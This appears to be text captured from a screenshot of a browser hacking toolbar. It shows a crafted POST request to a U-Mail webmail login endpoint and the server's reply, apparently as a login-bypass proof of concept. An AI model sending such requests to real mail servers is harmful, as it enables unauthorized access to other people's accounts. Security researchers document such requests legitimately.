 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://mail.fuck.com/webmail/fast/index.php?module=operate&action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data mailbox=system@fuck.com&link=?
U-Mail system <system@fuck.com>